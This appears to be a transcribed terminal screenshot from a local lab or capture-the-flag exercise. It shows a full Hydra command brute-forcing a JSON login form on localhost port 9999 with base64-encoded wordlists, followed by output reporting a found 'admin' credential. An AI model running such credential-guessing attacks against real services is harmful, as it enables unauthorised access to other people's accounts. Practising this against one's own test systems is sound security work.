 mmm@mmm-LIFEBOOK-A555-G: ~
File Edit View Search Terminal Help
mmm@mmm-LIFEBOOK-A555-G:~$ hydra -t 1 -L b64passwords.txt -P b64passwords.txt -s
 9999 127.0.0.1 http-post-form "/:{\"auth_user\"\:\"^USER^\",\"auth_pass\"\:\"^P
ASS^\"}:Incorrect"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-02-12 12:08:14
[INFORMATION] escape sequence \: detected in module option, no parameter verific
ation is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 10201 login tries (l:101/p:101
), ~159 tries per task
[DATA] attacking service http-post-form on port 9999
[9999][http-post-form] host: 127.0.0.1   login: YWRtaW4=   password: YWRtaW4=
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-02-12 12:08:51
mmm@mmm-LIFEBOOK-A555-G:~$